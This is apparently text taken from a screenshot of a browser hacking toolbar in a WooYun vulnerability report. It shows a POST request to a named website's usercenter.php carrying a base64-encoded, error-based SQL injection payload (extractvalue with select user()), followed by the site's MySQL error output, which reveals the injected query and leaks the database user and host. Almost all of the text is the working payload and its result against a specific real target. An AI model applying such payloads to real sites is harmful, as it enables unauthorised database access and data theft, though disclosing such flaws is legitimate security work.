 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.gd-men.com/usercenter.php?ac=shareframe
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://www.baidu.com&mod=setfield&dosubmit=ok&
url=eCcsZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHVzZXIoKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgbGltaXQgMSkpKSwnJywnMScsJzEnLCcwJywnXzIxMHgyMTAuanBnJywnXzY0eDY0Lmpw
ZycsJycsJzQnLCd0ZXN0JywnMTQzMjcxNjMwOCcsJzE0MzI3MTYzMDgnLCcxJywnMScsJzEnKSM%3D&pcid=1&
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO td6_items(info,title,url,item_key,price,likes,hits,status,img,simg,bimg,uid,usernick,add_time,last_time,cid,level,sid) values ('','','x',extractvalue(1, concat(0x5c, (select user() from information_schema.tables limit
1))),'','1','1','0','_210x210.jpg','_64x64.jpg','','4','test','1432716308','1432716308','1','1','1')#','','','1','1','0','_210x210.jpg','_64x64.jpg','','11','testjkgh','1432716769','1432716769','1','1','1')
Error: XPATH syntax error: '\s597425db0@127.0.0.1'
Errno.: 1105
Click here to seek help.
www.wooyun.org